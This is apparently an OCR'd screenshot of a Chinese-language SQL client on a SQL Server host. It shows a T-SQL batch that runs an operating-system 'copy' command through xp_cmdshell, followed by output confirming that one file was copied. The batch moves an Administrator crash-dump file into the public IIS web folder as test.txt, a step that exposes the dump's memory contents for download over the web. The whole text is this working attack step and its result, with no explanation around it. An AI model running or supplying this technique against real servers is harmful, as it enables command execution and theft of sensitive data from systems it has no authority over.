 对象
* 无标题 - 查询
保存 查询创建工具 美化 SQL 代码段 文本 导出结果
10.46.1.16 dbo 运行已选择的 停止
1 DECLARE @old sysname,@new sysname,@cmd sysname
2 SET @old = '"C:\Users\Administrator\AppData\Local\Temp\SQLDmpr0001.mdmp"'
3 SET @new = '"C:\inetpub\wwwroot\test.txt"'
4 SET @cmd = 'copy '+@old+' '+@new
5 EXEC master..xp_cmdshell @cmd
信息 结果 1
output
已复制         1 个文件。
(Null)